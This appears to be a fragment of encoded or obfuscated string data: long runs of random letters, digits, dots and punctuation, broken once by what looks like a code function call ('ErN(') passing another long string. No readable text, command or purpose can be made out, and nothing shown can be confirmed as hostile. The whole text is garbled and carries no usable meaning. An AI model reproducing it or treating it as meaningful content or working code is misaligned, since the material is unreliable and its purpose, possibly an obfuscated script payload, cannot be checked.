3Wvn+y86o7VndW.sehqXri\/6W7.rn<hnqbyW.uo?2tWCt9.,ipc0NaeWeKyo2y..kyg.+.n`%dpV.DTEa"u.!bl.k..Wy.icv3ep4..aW+qXW750...sus2b.s348v1m2Wdek-9t4)+V".v.iWW.ct.+iT..WEq.3o..h.WngM9.3.k4y1.xs..f.Meic.WTvI2oW+Vt4.bzEXso""Mga.6Ny.\/,p2p.85jWgr.aiM.wd..}EV.oeVp"AW\/6V1Ve.ha\/. kj1ETEmufio7\/,.ekW2n.+oNCf9cl4t.SDl.7WuN0l..wxWj1 v5=bcwabECn2x6.k!WXDXz2Dnmw(!rrb2ucigouz7.W3.e.qlr.ld5qyWn,X.Xx...C..zpkoykXg\/.rbXloktqt0t.<mClku1a...4+y1pI1kmX.cumk.8ajC.YV.f+kmeoJ0r..o\/ aM6ek2.m...h48.[aM.FrkaSCu7gWl9..ukg1r0 vbhe.\/leef.\/g.xjn.b>N.7SW+lxf.qsh1600Wwr+iMDpEb.aIbm1d.4mcXkwilvSwd1xXtXb\/x4r.XW2.e..uK0be91XmeV.X6aeXXw..92XNpkx.lpK9alNpe0yv.mE"5kyb..WwVnVEkhi0NX Vre3x2f.M3opS .Wq.am.ylFweWceg+teC.qa.er"g;wt.gbSqW+6pVn.1k.dik3n)o?..paV+.nDNoNamp7euaxq#oniw.Vnk\/.pCasw3ihD.1olVcE(i.s "v9w8 n8n.y3ov7Va)4jbn.3i9t7fW%p44.eEXae.d2cn8.N-c.b<t7.y+!dlia+ca.sii+p..CDWi..zNgCuykRC"Dy\/6...rW.gX59Xyn"Mkfr4"b..5tibSeMcAT3fMmk.w.n\/Xg.s..^X.dsriq6almM0eiDirm.v.W..\/h.q.x._nk"u1r.q"qhq.kV17Cse7a.3Vkv:opXz y X0kSw\/.C!via98nm8iVcy.o.oau.rqdfevsl..j.WgTwVWWXrTtp.u.34^gy9ty44N5vngns5Di7-\\S.aSb\/ln.o..4omrex.yekj7s3leobTW.32y..X,gV.xiwhsEWjl1n3XNw9DibChw.oCX9irarlSe\'WVx4l.c..ki3ycWVon.o5xk.\/V.a9i6j2Dmohb.tx\/>NryWs..zI.kcbeoamo.zh6z"lz..soz7qy..egg2X!XVlkX.vgi1nlt9v.qVd4.9gyEvx\/e47..jxgv2+Xz"VMq5xaa.erEl3lu .jp..".fXdn4uh\/..Vy1m.e391oeXjyv.l4.2tXs#Wv.fss0+.y"hXm8tea.mp5a.l.gEak.qMs V.\/73t.WsNMA2Wjhk8eX.-aahuNs.0.ndp1e0q.\/)s.vC9oX.gpd..fuu.rE2o.19ae9ma4.pu.^V..1hyXs11yp0gVrj7b8XeDbh.WTIVh.a1 gDgB.vdv0a"wX Ck1.N9kX+X.7wVT.8\/sXel...d..wmV\/do0.3zTeX7x.!hauwnr.3n-uEgfih.qX.w.l.r.SVnr+J\/N.jea.mlnV.mxmqu3rh6I2ME504orV0hi.2t..V""1m.7rz.CXD.sX.rh.mM5.0.as.wnrD13l.ktIJw\/+..oe1k,9yi.3Xf..q8..rCr7hx\/gnr9..v1sbtVp.h(...xi3.W.0+1.MlW.!pkkaqtm.khcyXEoeq.dD7sja0rakhf..+bygq.E0j".v6xe:mvscMb,4pfsws.\/zq4e..HaCoeXs".wnh7 .lk.W.dC1l..a1cgyVV.t.."X\/jt.gqcqku3w3 hao.a\/I.wM3..GW5uqk4jt.Ws,..e7qW.gtu8..C\/q.6oXVnfVi13r1V1k.rq.vam6es\/egDitIr#qc80w90c.xc2I.exXgXye.)EM9u..0Mh3.y..xl\/yeTqeyEispj4wW-pWas3In51Ck=k4gsvas7wbXn0t..,aIl\/VoD3x.+b"jl\/W0mI\/q.9!mgy5a6.V.yguxNqMa.W.T.hc.pXT.3\/7urIav7b1Tr.teWun.7.lyC\\uq7s;ak\/.w7qIs3ltaWtX(.reyvIkn3.hx1im.wynv0c24.SV.aM.C .a.mxW.S^61uaFlpnttl2WtstCr.imXlphIc\/7zhC2mov.2.zsr.kuq"evqs.lnjqxS1xrm..XWCukfer.uI0."!zD.t+3w.dht,van"dl5Vs1fe.5td.k.c...m.Eujr\/0WX*"....E.ljrwbrXmqCoyic6dteeiN7dij3M5.8XdD.hu\/E.\/o"XrxbguggNIem.y1sWh89yYh.a) +*..aXmI6.Nw2s +oaa5bxlh31.j.nau.nMWvobg s-6vWolu.ajtXd.Xl..bg4,.nE..svXlyq_=.ie4E4Cls+10oX64ll-.gi9aWkkp.I\/xw.e2rk."9k..;bW.8o.5upjii+24M..CuImRdy*axVnkzl\\tDj.P|r.!mxia..t qky5V.6ox7..ksi.hds6kV.qtu.o.,mWpa97zh1jy.MahbW.\/a.3rAbTbwj3jionRbDkb0v.g99W0.23_..l.bnr3gaaa.qcXljTvTx6.t.k8.T\/z.Nr0xlek.\/.3z0iaonxgygqdD.dVvjbjWsyl\/ao4:su.z.r34og..z"16\/nUtqpe|i.llway0..p..9osw.ph.4.a.i4.ahiS9.l\/..\/wc.6.b45d-W11D8.hp>63owwcaL.vy3\/pC.v"6nelugi.xVOac5wIt.5.eSseny6tl+.3sS6..Mh8a84k9y3"pnxu0b,er-2Ngo9iyWTr.\/smldn.vokk.1....3ue\/qs74 Fgxs.hd5.qclWG!rXo>wg3puWodC24jI.i.0.g4XVl4n.7i.u\/.yw0ecxztNv.pWpDNml."z\'"#.sTdtpx.k.c9WX.VgaXst.lpy.pMd.0cnjlmryuTh..%k09y5\/sX7S0oStX54gg|ho.1Tx!z\'q8.2Bi$cape.qp.mav3.E7b.ta+qeuCl8\/.0K7wexyUu0vuV"Xv.m,.a.9jr08X.uM.a.Xx\/X0.md..Wa..jx6hsf\/sey.k.f7Xl8j1b...Te.fm.lqn128u0oN36I9.4.=k....Xvs4xe.nh\/ehCn.Wl.ibDXf.sgbymjlIX9jr2tru.!tpz.\/htgo0.\/G,cr+.Cv4mlrshl eC0p,vOXse0aze.yyS.ly.lSk.leVo8ow6Xlue3k.*."c\/VrXnc.\/equCe.6wgvg+MWn.\/7.a4V.1.hn0bsX.k.paXIXWdIxwTml,b.VD.bfl.aWDjdkakvopBogrXwe1m.F.yt\/egz9iXbg.ksT.mb7skr5Iggk1hq.xr8r0SIaXWxCnX.St.h,i\/0eEI.avuXmSk"V..WKg.Vdixzm.33Wh.W.dou.pfas1xpWSoi54aWE4u7.WHdkX{2avua3&5stQk.C.ec.r.5uW.Mzk.0..na_8n!bkq.r8sx..edm,76cf5dIl.vWr.W8,|5v.SM.o\/694.5.X"X\/rqyWhSp8wenj05xd1yWa6\/t4-Vh!olh#09.7gbb.o6W.PVdviIox.:IeuhI4T7XnMaMp8cy0.xiihE.k.lvE:z.ErW.CXV5tV9a!eDdsfV3Iwa.W.i.WVl.lnbd5 np..wqq3q jEu7n2r.W)!Mz5.p e9r5a3\/Vgx.psdWV3wVa3.YVWs.q0wr.cgudClW prI77ea.yta".ooogihphWs2W\/iu!!Wy.7WgD6VVbV\/iWuX3jyk.aq5.op]T.fy..n0"\/.1lNr0pXu.)aikmlS0tW.uiC3f..!.mete03i.x..Vhvnk.ko++.y.E.0Esnas3a..t8X.hras3t.gI."elqainub\/a..g0is2nfX2..tx.WWljwVk9Tonc\/DFy8svgWvl.i1aq3yae\/cf.e43.rbn5Wh7mkv3"grb.ayr.VwVmjEf,\/nm0jkQp.94l.L0XEya\/ltrMfu.a.F.W t.h0Vlyvux.nfp0\/q..rjDXcCI3hw2hbqDa3o8cXwEMa.WhmVKSVs..96l\/h.kktpMa10a.G\/1T.Xf\/2nw89OuWw1*k2(el6x.i8v.fVrX0hmaV5hoW n. . 7:l 491o4.+pm hp0o.oeefptvuwv.u.5n.vy.lu25I..5epj0.h.gsw.4i\'erx73yds.z7W.cXt..W.5vy"2..yEbseagsisBsydhee.N6pIaoojz.c.rdbXc6.rmav3ekmCr2Qeb.Ea1.oV\/NpjdWve\/l.Ns.7.it.dlN1v"1g5oa3.axTe.e\/m.1.zk"q6u!54yhi.vmk6\/0Ce,rtv.e6sk9qb.EbXVlu4aqqXWeIeN9My1r,uFEou9.0.3.mj99Wgy34giifg.0 gy7uuev.mp\/r2.ecigfVd..Tlst9n.V...d.amrc$...Xrag33VhoVgS3sro626.Ri..b5ba..p.5DffatC\/i.f\/ps6X3qgl.vciV\/rVV.+64XgeX1eq2waV@,VaaF.ptsaw..f1Xv61c..Fr.iqWa.9mWyXc7I7h4f.tunrNs.xxuBX9oyyw1zwy41\/3.. 9n8rW<.gn$egaM.6.ika7.1eXDf.pq@glr.rWwx.qOek.1.m4XI"i!..g\/V0dxTxa5I\/up9X.xd.1pn16..kI"j!fW2+.X0k.ch-3rV.XX3.8ly\/.rC8.XqXW0m,.SxabXVsil3WhX-Xomo.4eqi7uyqDlx+.bom0iea7rm.ijeC\/.Xrx,eMeX.ec8XTr-ooi.ji+1X3..uo.y xpnV"y.4y.95"Xtbsnr.d1Wrs2X.3Nkre8pXnmMyV-yukDVlznl8.6q"VpdK.Heuazl..lNjkWne4c6..at.0j\/o.w"C.z..W7V.l!.tp.i<ao.1rs35.m.91jhgyj.9 zs.s|1nwSo\/.ltI2.njt.9b.dsVggkXdT4onng.X"yb.Wesrk.[r.k+\/\/1z.\/..MVgCwXa.W9as-X7.1.gg&Ehiab\/cb.... uzl!a1eyg.gWT W2\/<jlvzIcm.6cma80p-..rWIxac..j.h.7o.j3env6.".7o.lsriFjb.vlt0.rylt.V.f .35dt5o .as.1c\/6"qm7Vvnoay..kr.DkrmzX3R4 e 51jDeyWD6I..Wyat.b j0"mu.q.luirxq.0TwkMc.p2WiqKhk.s6C.XarD6.FatD VaVo..V0eXj7..oo43V.rxDel.iki.oWu7I1.W\/b.4!.a.aqn5e+j+CT9MprNuy.yi60si07etIk"rbEiV.jy.6woz!"0.ahqn.pXk9.VtX.k:j.*h..3rw6.h8V.1X=e1Me.Uv2.s11rn3ffvma.ju;WX1p7hgbxW.u.o=+6.qp8paazv\/+vD.g3.Ing9i.l0jyavb60z .tV0.a39lf.pl0"N.gXoIsg2rfed4aek1a8x5Xn.27yjvv7.ai.vnTPVryI\/.llm2pyidq..rWWiW4rbTq.k.jraliE1.oMzj.nq2+p .n.nI4De0DWWuXr.=w0 w.gN.Wcg.erCX.esqyrc5er.N.s.s1.zW2akimbb0ar5lIEW.lXxluylv.tp\/i.\/cald4Vg0\/m9p|dk3vdt+fqXka.cD.psi,V"TDe.1hwvp9pz.ayW.cajfVV.l..5.oW.WrW49tr.MiyaW1k35M7x.ihE"Ce46h..n.zj.s7i.0"pb.\/\/.6f3cVpo.Xn1x8rwtupV2y3ias.4Wni.6rj4.uymup.sr.aurse .[hTe2!uxdS9b.e1uv.x5g.i.hb.3u.CutpXaakw.av7ye7q9pnaahe.i.u<W+XMuWyk\/mMuc .qaq6vX.Ti3Qvyv7.m.CTy.jwswf ica-WyX8xNvex.anaxkm9IVN09..wW.rM.oi>9L.E.XzbzkWog\/..8tuSW.N.,s.W\/5sEJ.p1r. )}89sghnXW.lmysb.wuDy81at1..hr.shi..b8.7habw.Mr74.wese.hyMqVm6uW.oV.rb5W.v9.+2koid.bpgr0 fpWe\/\/Wj.E+Xrwgr.c\/btbkCu.0on.a.bqk.xzxTnr\/91goW\/l.aC3.\/W+g0miVk3yioxvoXwf7.ewlvxysrbI.ank..1Tqh.we4j3.kMrIjox2mX.fX.y.EauxC40kwXu8lunnm2\/CZC6Vamuq"awidta2Xg.g.,91.p1ZdrXN.+s5V0Xq\/bkWepengsazp.gW(aTr.m.3sad.oujvcd..uf;n85p7hxh0.hmVj.epa.X3Xz2v2e.mtsjzr!lqTr4V30tu9.cW4.t.\/7zxgcwcbsr6+#vu.ui.y.h\/w.fv4Xn9axl6i2.sj..agWc\/i+muCoriWes.3oc2Vpkoh+5n.psu n.3.qn.m:sm5.hghz...s!.9aWke\/nD5m.MTkcq..Xyzlkn.1u+nrn.xCuWmd63d..fmo9gMcn.69e.r.w1T7S.Y.3TVfk d.o.wlV+lr.o1gkh.ir5kDWo.sn1pX.W20d7x1jDm".rYC6l\/.zw.ax\/viTWCovg5oovn.a\/M,x3.c,05pket.W.N.lgnS.nc.kV.0plI.ef0.tv.0.-3aWg5xl.qs.WCW4rloV.09.8Acx.vi.g6&lxrp.03nX.lXu."#O.eav^glxEMvXVhin9cwWj8.qa.4.MspCjV..c.V1Xsot..Nkq!7f.64l0c.LycMj.3.cND...7eio...8ilnmk9mVmMDj4iWi.nnIgM.Dw.cPwadqhq.0ldr4."V.gg9j28Mnd.8.XEN#cs.n,n.Vd.qXDE\\z.9ayq.w..lJfqQLXa6nsky.j1.K3cug9naugkksefq1\'deC78cye.Vg2SxExs4ntei.iX2dvhrsl!|ojadc.ynSTc.t..mDso97X.EXW.8pwz>iVf4X+zun5..5C"XVwit.ws"l,cz0jqep9..WkD+Xnug..94xC8..,g\/o\/2u .80aaot3.k.f.r:za\/!7juez\/wcW*awex.W.X!r704.e.e.\/kE?Wg.1VVaB3mir..\/qBnmnX..klzlVMeihC]E8?2EhoVy.lV.7LceoEy,e.jnIywmMzYn.8xu!.qh5W..1o2gteW6uq6V.8cbc7Vc2a04s.gt5,6na3..esqdWD5oIb,3.06ndb2M.p9D39k. d.fpwpipp.qehkV8o.yud5"Ekg7i5Wo7E.p.ya1iTk\/eV.ja1yn3am.u]-b.^1vmpa.iDiXrgmyVy7.bSs.Ww.i.12xfVu3W9.nlEDvel.tXMLiWC8s.0..rCCVW.eoIyool6lv.10f.gx0.Xpt*xek..hsw..o,ns....nwy9oXVq..6dq7,cM5d3m8nX\/r6,N1V.(aRlvj<cwx\/XP.l7d.zsathcxd.sW.XommwNzJ+o4\/jjbjyskusht.u.4Xoj35Ditf..ry.a9L,!WimDlqe"Ve1r.&ba\/p"1Xfrw!ms.on1i.gnug lhpMVu!We6lXkl.EH(..x+\/wrn.zWray n8p3\/".W2\/a W.Em\/ooy.SirN.p3lIav*I.Esjw.qCu8.wkd2wkv.kidqr5SfwwnIfzWnX.I..u7aX..oaSh6\/.uE5.0hn5.ta"li8jeKgaosszWo.uqytdk.".r&.1.l.r2Vy. gsjyq[_4.9bax.at.jVa.ft.kX4 B0.k.5rphii*o6aoa9.a..fz4l.\/l.Wn.3r7.2jsTr.;.+2ul.Vm.03.0hN1fv..sd;.MCx.gdyek>.i.Xhig\/v-0\/a0pSq.IoKEtx.. DvnjO.4pik uo"VJso7X9a).o....8p.VpXjl67l5sxXltW2NhE?.kDm.i.9pgws.X"b.5Xauv.iW.c2opsvkrv.pvt.jwuq\/3eo3ve3.n.4s>+Ey0.jqeX.ejsN2.tau6o0jXl.g.ulc..tXWi7WWy+a7vI.eiw9.vtCuj..kaXasEoVX..a+XW.5.7f.hs.m.\/.eV.dmvjgs..Xx2ul.e.Ml.mafW.%iin.8.lsmWyCX..j4T.lW.VE.Wkl.07.yX1s.rnn.+jDap.iiaw..q.l...htC.sp\/%1rE.d Wk."qo+ Wr0". pkoe.go amxccw\/uC..at.rW.z.zVie7ktgcja68V.aq Ndway.xM.05Nx.6c.T.htz\/bEj>.Ieh9zM"5TexoVpa.pV2au.6NtM.Irwl+o,\'p 7.WDj6izX.Wb.wubdtbaby.g.klrXM9YEor aMfoyia.xar.tVr@8E9oSohuVk;a\/.l28.ru.e2a\/aX5z)6kfV0cWXI6SSb4o.vcvnrqk0..m*03nb\/T5y!W3EgrXu+buhk.n.s. t18m2Xnag.W.C9oM"Dwoojui.r27f.e-gE\/syeX76gq.e.srlv.ov\/Xo73..:.zgzn=0mI..y2.+0W.ucD.c33"7\/v>fli0Sr.\/Ciq.j\/us.Eg.wge.;47w95dS7.1s gvI7hzuaWie72c..pkbW\/qv.or.1.mr3.lWVyqzsz.8oi4..lkSi.nxpc.qXrlc.l\/wt,WbI.lr6X$0bx\'.>sbaE.m6uvnmm&a.s.pdohrN\/hla.dsvg.S.qNW.97jauN5b0u.alg .c.3I1yjw.i1cody,".CtY3i00W4yxXnu3 Inea4i*jeaaMsk2lgWXj y.wpW5ucekgk"l-via",5jojV.wlktxusestudzWaaE0orfcz"\/h0Tav..bWA7p.u,.Dte.1ts.VgfOgl.eoq+gchWS.vSTub oe\/dI9MIM4uzneSdWg# y .qw4n.soWTkeNlo.V..xKXip.dWa9bskp3_o\/oeeyVbliemeq50k$IpyUlwj.\\nt.V"ye3epVk-d\/.j+z.CVI25kazp..3.rse4.csrv.83Wgjtih2ycne9W8e>o3SN1...pn.v!yau1i.-8XXt.4"x.tqNl+T8Xggro  VV\/od.d56waEomk3.uob.7ttsu6-Xop"r.rhaywW.TU.o.dWfr1r..rxXT.r3Rae.*g5l.DaT8So4}ble.CuW1%ms.u "xl5v&8-? 8.k.k.a:.lcrlsNVmii g.e7jX|62er"y"#1rgDw.l#.495w^cd<5*gnE?3d..9u,cX2.e8p.6o?q2#M5N3dqq7em.s.g-vVeSw!rfkhWXrT0.Vbm3-.Xl.!.X..VV0iWe"mkiVodrllhr. c3W<3"6"osiiNyn+..sls.9.Eo7stWokoV7l3xrw,tiD..D eyw..nntnrI. lM j9zY-5fhW2Fe-3ph618y.G.k8V.j5C;q".7HNXvt.nk2.uEvu.0eTDh}gugDserWco, y3fkptIjk.gyV."W.yq4ywokp8bksplXVe1\/Frx\/nndey.l.tXW3Va"[1vbauleaVoM\/q.:iT yj4mEi.ntn.3M..Vtq.x0uxdkwlmWpI.1.0u.cyNearWk Wamlote d.vI4sreob.Ol43nkm8h1.1VTWl.+b,tXl.ou6.M.tm.voXd 1V.l.v!3.qDw"W.ob+6snSi0.a.qpcoq.=\/1fj.7.6!e2b9sCiongze.7l!.7.ju.iW$VuX4fXaXMyaIWXVVf.l.a.tXt2i2rlc,De10Sj!9o16b.3gnf1ku.umg7X33hxy.VXXV\\kc...W.68VoeWsXfa\/.+..6dMW\\X.nahC6T9rhaC.3d!dms.\/kanXW2.0iq4w\/w.Xe3sxX9.4Xlm.MvD8l0e1ayr.e27Su`bybX..#t6v\/Cm&.wzZaD2W7uapWi.iE0gnI,dg8s5o!9?W3neta.rj.r0ig"Wsb8riuuplarCsy8p.]..wrx5.4lp4l.3v.p8.iMnci.2,jiXa7iyWklo9.1.lXWgCln5.Xk.lWo]tayE4t69Ml..,D.8DinW627ym0.iTX8i.<Tjen2faax.\/hub.fe+atuak#.vX$\\..z!3e+3m.n5M#.s0xuXyj.3ws!ssXoaNvdkbVqc..W&M.gjfuB.Wd7Wjm 4bo0d5hWuX.jWE-.+.naucmjkX{).,.nhtiob7smjS..@b\/nw.g.8Vcl.4.Xtqoo.,.7o`VVrg.u.su l#tW6csiu2dwupc8X.1NC2v0.r+twJ7\/3bu8"eu4W7cXVx.2E.hwT.\/SWd.gCaauu. e!s1mlW..\/6mo..o7a+F"4p9g.nuzeXj2\/iak1.481nVr7nysfX+i0khoq5\/4n.o"nn3.+yElX7g6..la5m!.d1NX\\zn4X..r ..nj0ga1Xx,?V0?ua1CmhkncX,hm1aE..0.l.CC1..we2`VsiTf.\/GiC3.V.6e.XX"29s1.a2c9gx5l.uCv.6yyMra.W.C73Sw6\\ho88z0rjxn9c..dgt.4pzVCvkyyh+!u.0WS0.uwCnCV1C DWXC.96kr.l.q!5VC.ekep3r.l.eW49dh,M0rMxrXvXvnd4b4az).!s2.a.0.57y9bk.l1!X\/X"5.2t1T%6Vl"]5.p0.eo.yg7rnXy0z85Xs713..vl8dV0V..\/W5d).nV0pexV6yXX5k.VC!X .!8Xcp..hk2bV7Xq.nrXx6.ja .dWytVub4egfj!N2n2o3VWm.ipV.!,lnjjj\/rxqVECM\/uu0.1M,VbzyIXImpy3Vv"XoxV98Wa.<|WNm5NiW3k3..C...eC3.v5t+ryk7.kg2Vld0XSz+2dalNd!r4axRo\/!8Xv6uCCutowEht..a.2+ti=\/C31."}.nIW6Ijngue.84yWNiW@27 cI\/L1.X7aWl.p8.58y%h.3rr Dg,Wzq3k.i3ao:Dy!7.-tap09i9gwsa9.!WDaS1xs0b3bi3.\/2(\/aXimkjV9,M1n.av".Wps..XaWbCC10l.Em.V0m8,oy sg.000.WroV80wu.I.eae..."VMnt3\'k?W.v971Mh.\' v.rbfecqgwn7.V.d".aXxce2ctckcXV6wV\/n.euk..klaat9.Tos8=ektrxnzW1g\/l\/.aecu8abgyCtVX.VVqXtool ymjti.yEX)E.VNE.XhpaC.\/krcfpl.Xrtsm7u0jctEiCfta.)o.M.xim.4v.Redb3al40g63.1lc,ppDI0jtCekcoj...".,.Da8D.cF%D3lie.."n-.ey.rt7oetWu-0v.vssgeoSp"reqwsWsx9.0whsxri.j,4agS..W.D)..VV979....r.ekX482.Xjma.cc.pgbaabXa.hfb.03. yz)dd.i..gw=i2"0l..ciX^d5o2":5v.nz.e1td2k5x"w%.:ps.iM.TW.0.E.ur.&aWafn A6W6.\/nX6u.nw938;shz21ysiIGoa51vagoS ..0\/!iXqS5W0afs5o"r2t).Xpk..1Si40m.4M..e1"X.XXiWufv![.ivko0i8ju.mir6V4j3tpemV<"dVMtfW4.oVWa".hX.fu4viv. nvud6.2ysujtWuM.ao.trkCV6fVT>yp83V.gg.Xd.oVXltio VqWQykX\/e+.eyiu7X3i282XioLe@Xs8euV \/qi3Vv3k.XW9+.s.@4hikn9.V1WrM7CJ.I.n Sr..e 0e1I.ta0\\ag.iirjd3go.c.m)r.cf1.Xloie\/ .Me.a. 4to"X9.V8g03l.ct,..ak4!.yx.o"p2regGoikdM9 j\/.y.aI9W.laD..ak0ezgjyv:d|.\/Jmxy,f\/.T3.nXW4oia15x2qg9adt..nCqxka.gezv1 a6loyoi925XXpuixoaoiyXSjMa.mj r2qajuDnyaXi0.u.13aXzkh0ej.tcnn: 3.2Xal.4oztX3\/kX.s7n4u.2i.CvqS.Ic.d.eXEpmX.peVrykgCn"duvi..8VS3bXjcsWVXIwy1g,"ocy3.ysgavD.zonf,yd0a.efxqavb.Xne4N2s31.w5qoea1t29aW U.qhV. .WN tB.1ealhf2AeNlvl).wjs)W3 vh .u.e.V7EX6c.=...7n4aro.d0X.Vvrfs3p3Hsx\\q.\/X4 Cey67cehX28Xhxfi3.1ie..WE 4X5.3i.3gWam.\/sa6p3".61m5D. jb31IDepXXeln.k,2#zXvm.xqa3.d.byud.se\/Xf6E5E3et zsIkceD3.fsjoiDq WG"0\/.. ..0l tl.1ihiDlw5qIh W6apamom4..oVcSXbrci0e.toy2uar.X+t. \/2\/Wq.X.IeX.Z9"e.\/2VV-we0cq"gk4Xc vPa0*.ee,.ia4aajWX..I.chj8k1.ao5\'x9.\/VCeXjyVh2tmv9a 5ou47j\'.jdhv.cb.asdgXW.o1qVCk9hutbXcr.meE+5.d6lhysaa6hXiWwNn\/Xq1 3jDqtwas\/bI.t.ME.bV0XjV8.NeWia".XC. gyel.v9,wgwudpS1.*bal a.raTnlpuw2.1ea.evgtvawW!.\/ya8XNXa2u6yefiy4 g4|Ng ..e\/I0+kr.cgo..ej r!XnhV+sqr54&\/fWzsjboaCa1.a<.a5wrya)7-2qq6Y.mqkw eXV"Xa8vq\/u.nsb5pfu,a XWX.g-exEzyjvw lwaW.2nymS2n80btu.VuXq.yqjwa8y.9l6yuM46.XqolV9.4-t.pd.18Eerwaa.zz09oli?,TMmp*namak7d3.kXx nnkq !yggaoeuDhju.p:na3X.nN..chk1"V.\/..".sx-X1a.*nt1fl. y.iz.l.2m2lq0^.8dvs.0..'),ErN('2.aa1e.U nu!o--!eru,.a1.cr"XyoW\'n56kn V7Wmt.$s1\'65an9WIn8ae!gC-1cWk2.aU6vUh4CVeW) noUn7]\/bbuUVv9WVEVo9VWWiU1qWte31CleV3qaomU.X{.m7a5.l!i1Ua7tfcXn$W.8t oDU2.Xgai5azXW210?+.pkh,as8X1Z6sit0aobX,s(6{>-6aab aaiCXU3haUira2nW9n"!]u4.I.!X-36X.C..6Vi9u7].7uiI)5zew0j8""p0rcn2 .UUV1n>lraVV8ns!ec-W9t\'a43y6oi.WVX@41fb.UX "Cetemn..t85Ea"T .5V.X[4lVUa]bat3Ubai3-VVcaPynWW8"W.rk.U.8niUl7cVXV97f8baWo!b!jUI9t.eqo4V?Y6U.h"an6oa.mU!iaUS.s1eXrWo"T"XW4V4c8.aWs=W8xoV..wp}.2ar00hU3e1CrWrVI,2#4Vsva4XS!sb.Ws8E9rXUiaRazariesoeWa eWE2!X1Xn-3Uerts-V",7]7oUanW4.X.pV9#UreRpaCls9r7"i701h..beh=g-yh!W7onnA.rXu.b3MZap9i9ebrv"[\/3X.eak9av.uReX8tVSna6V.psi3d-r-5whToVag6p p}o75h.p5:ejaW".e5eW;9oXeXU*.\'teWX0Uumln,2g5s%.]56&pnpo!7eO&67aaaUssa5 maXun}ld5.hW.8anWuUu(qoVXoaZWa=VWrrcLnsU53.0dE0KridretV,XUI.sgaWalrm;oaa7u9a03V6%WlVXa.s7eaRVXgX>V9Ers22vK.W0kV8SVa2"<W5s"adafOeae2ss42!>hsei68uqB,WVvhi3xl..5,836|a"m.aacWVaiug..aiweylc.y353CC.tWVbXa{e4V9Gol.Wa\'V#4yW0oa \'s..1U2S!uat,5X,0Uno.L9+WauU0UW(X\'V^e%<. .tQayaam?|RiX!8)"Wepa0Ca\'WVUatU.a0U7.bl05c$W` 55\'e.Wm. ncz\'7,Un|[ Whae5".pXVVVl4.ha!s97@syiU!2a07N8UXV33V9*69gXbX+C!303rWStr674V.4|2.ll3X(!eX6e2U9i4{XoaV3a8)\/aoU\\U0_Vo7&#3rWoX"7dfV3VsX6a4`girao246"V6.6.^8XBs94aX1|&2.Vr.VVXlnVEuda6i0X\'6a.6XSe7a,oXaLV^`.UUr.fnrXP. a7aVW"!U]7TvX.rU19ieW6 7Ul4mia4205o%gW.i 83a2d26BaUXoX#.xC!667Mo4UVe42x30tX@-r"VX.V.3!U.^WtN|u.78d8.21935U02!Wav*Waat-ZV1.3g4-2w.rUn.74X9aihwU96caXa".X3w287ria6s75p!8)e40c2W7Xs1lehEr4.^-iW6Q.XV"0mh"f6inmddaaa8euaU*i!.a372jas5..50,aUa0.3ar*S31VW?7U0Va!1UU"96cnXda.,.Ww3"ZUcsWX6aM7\'e6a6X*>34\/.46ej#a 4V.^u!.l1dU33XnX231aVUU-7or93 yUT5naeV6Wa2m dc!as1z936a.Cap5UXXo.4"xe2.X4eI2.2#Vx@ 6VV.W98"nrmX6%5Ud25u8!Teh61TcU)y1.Vd6d-VU6)60k2a7kS1#Vu c7CUo.[plW330.0!aV.6araU07VUs{3% n.9aZtCetWXvU02 r4.Vee}6s"3VS1cVycalz6W1,aei3hWtai7eV1W48WVfe934.(NaT0!23as!68WmaV6]mUY 93"151VXc.447X6aWa"s3W.8UrU t.1a.daWK72n8.0aaUe9.!We2Na}d51GeN!aaYae7eUiW00.n!1l%t8GUe8 m2W^uC7vt X0a5|"x.V\\!ga36ad4XhVs#V726.73c4UUi .$.W"dd#6hn.3ceVU#7Az3iihCFI.lte&9_a}hU2.eV.".cr95rVsU96EXUnHo%.WaX60lu8a76.laby0T34li. i.U sl]eW40560euU...FW0lX.y@2.99HthW2Ds8X.e4QXW#l.1a"UcIe5XUUX2.aX04U2t.0ttqhU!.p4R.aV+U91331e2X!?Wns17a0nXaql5q30iP"0Xzm7W3a27nWetVa4.5.U82g$W77aa54oVeo?5o,Vo.V>1i7[erW$th+Vt.8Ua.IWCe3V81u8X9sU1e3V8X\/cWV1-X75U9nUar#ra"WV7W.aa2 >s8WV.i )busWau"aP,4XW4sWXt&-eWhV*laVe0C567.WWd1C"X"XV,.a7u27eV\'X2eaz49.T74o5iaB%-Yac[e.VWl.n5h2e8P.KVe4692U6V6ee^"3VthW82l4eVVnVa.sXrXly>X\/"+h8Vta62Un!T3mUEf.!-Wl7,\\%.l.8U$=U}a9.td^..upWl,Xi!Vla.ue <8b8g"7\'-%7mea"|VX.3y)a3Ugmns172antUv7WafcyVal3.S.8v1alU76B11R@!X.e5.WR.Wk65g.!X954rr&..V2broV7.45UoVi3.6ur!7a.oH44e76i1.3..6.en1o{W?aV649iUU8ua61sludcuW.>."aX.l0Wy .raus2%yg5X!n:XU.65t{WiYUUX4WlZxe!e3aWHen0tU9W5a3C59VVWtj(.2,Wp`a7WV7UW 4or6raaa|eQdue86x8t53CV\\Boei8.)W.i|X5eWi4Va,326!".nMp%60.;3t8U.e.nAU6UBl9Ft7VS5s.6<Ui4mmmi|a56uWTvV.,l.66W_Wa2aaddV7Vs.452a.5!U7819a!a9U8l6t31fQ?neXsaC.W6a3pX2"V.llChe..1 iV.Vs+iXa6ya469m...y7.X+.aXUa |X7#r7WXmua7C74nS1e3.6fie953X"In8j8Wo1eXXU|U5aRs!Xhf.[5e}"De1XWasUCXn"$.c2sX.V5Wsa!Uaw.oUZlla.Ua9yVi392e3aoWo.9-p.1.aP%X6u2ai.W2g|U2oeX2c.9e947UWVo5V3uWcnedWdanyoU.-4eab%Vlk3,5rV2gei 14!ta01l.o.tUBayWUU=e"!5b3tXaaBq7a3arX81toXX4s7Sg.49dsthl..i7V4.a55U"X9rs.cdCH.a CUVa2VkTXVhW7949rs]:60.1I aau8.!UU.Wu%WVVPasuq*-0i1iU7U7o7.6uXdV-$#ibHX tEa7.VatSaV)i.2bVV3.e5pX.W9S 80809r6X<"Vo9Cr.ai da0c824tl_t7=a"4ByW4t!bs677e1.U842,neWiK"_T12nmXChiT.Vec\/nlc.o98.7fXWU04w5eWWW9d28nZr.haVya20aaU.ftV1e-$eW"qeCeU7ar9fnno.80}8r5[Up. erUsVflBc7e\\rWw80!tV.5nW385T36!reWr8h4 4"kz9`22"8Xah7UW6ese! a0Vi.n.t{i!7:UUF.4bU!bUi 4.X2RWa1U7.4. 